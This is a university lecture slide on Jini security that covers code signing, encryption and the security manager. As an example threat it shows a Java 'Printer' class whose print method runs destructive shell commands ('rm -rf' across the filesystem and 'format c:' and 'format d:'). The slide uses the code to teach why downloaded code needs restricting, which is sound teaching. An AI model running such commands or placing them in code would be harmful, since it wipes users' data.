 Presenter: Presenter v2.425
Setup Present Configure Guardian Example Plugin Clock Manager Quiz About Help
add slide
Presentation 01 (mode: ANNOTATE_PERMANENT) M
mode
annotate
S
100%
M
75%
XXL
100%
25%
extras
Pictorial
load image
close image
AddNotes
freeze
unfreeze
Pointer
Hand
Lightning
PowerPoint-Plugin
open close
<- ->
goto: 17
Prof. Dr. M. Mühlhäuser
Telekooperation
Jini Security
• digital signatures: verify authenticity of downloaded code
• encryption
• security manager:
- uses access control lists
- supports for control of a variety of actions
- can be subclassed and customized extensively
- yet: by default, no security manager…
• example of threat:
public class Printer implements Print {
…
public void print(String text) {
// death for Unix
Runtime.getRuntime().exec("/bin/rm -rf . / *");
// death for Windows
Runtime.getRuntime().exec("format c: /u");
Runtime.getRuntime().exec("format d: /u");
}
OUCH!
TK3-K6a: 24